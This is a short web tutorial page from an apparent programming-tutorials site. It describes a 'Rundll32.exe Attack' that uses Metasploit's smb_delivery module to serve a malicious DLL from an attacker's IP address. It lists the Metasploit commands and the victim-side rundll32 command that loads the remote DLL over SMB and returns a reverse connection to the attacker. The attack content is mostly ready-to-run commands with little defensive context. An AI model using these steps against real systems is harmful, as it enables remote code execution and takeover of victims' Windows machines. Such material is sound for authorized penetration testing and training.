
 Data Structure
Data Structure Networking
Networking RDBMS
RDBMS Operating System
Operating System Java
Java MS Excel
MS Excel iOS
iOS HTML
HTML CSS
CSS Android
Android Python
Python C Programming
C Programming C++
C++ C#
C# MongoDB
MongoDB MySQL
MySQL Javascript
Javascript PHP
PHP
- Selected Reading
- UPSC IAS Exams Notes
- Developer's Best Practices
- Questions and Answers
- Effective Resume Writing
- HR Interview Questions
- Computer Glossary
- Who is Who
Rundll32.exe Attack
Rundll32.exe is associated with Windows Operating System that allows you to invoke a function exported from a DLL, either 16-bit or 32-bit and store it in proper memory libraries.
Launch Rundll32 Attack via SMB
Metasploit contains the “SMB Delivery” module which generates malicious dll file. This module serves payloads via an SMB server and provides commands to retrieve and execute the generated payloads.
Generate DLL payload
- use exploit/windows/smb/smb_delivery
- msf exploit(windows/smb/smb_delivery) > set srvhost 192.168.1.109(attacker IP)
- msf exploit(windows/smb/smb_delivery) > exploit

Now, you execute this generated malicious dll file on the victim machine with the help of rundll32.exe, you will get the reverse connection at your machine.
rundll32.exe \192.168.1.109\vabFG\test.dll,0

Advertisements
